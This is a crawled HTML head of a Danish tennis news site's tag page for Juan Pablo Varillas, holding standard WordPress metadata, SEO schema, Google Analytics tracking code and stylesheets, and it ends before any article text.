

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/juan-pablo-varillas/
body_size: 29703
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juan Pablo Varillas-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/juan-pablo-varillas/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/juan-pablo-varillas/","url":"https://www.tennisavisen.dk/tag/juan-pablo-varillas/","name":"Juan Pablo Varillas-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/juan-pablo-varillas/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/juan-pablo-varillas/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-01-at-10.22.01.jpeg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/juan-pablo-varillas/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/juan-pablo-varillas/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-01-at-10.22.01.jpeg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-01-at-10.22.01.jpeg","width":1002,"height":947,"caption":"Credit : Philippe Montigny / Open d’Orléans"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/juan-pablo-varillas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Juan Pablo Varillas"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Juan Pablo Varillas-tag-feed" href="https://www.tennisavisen.dk/tag/juan-pablo-varillas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/juan-pablo-varillas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
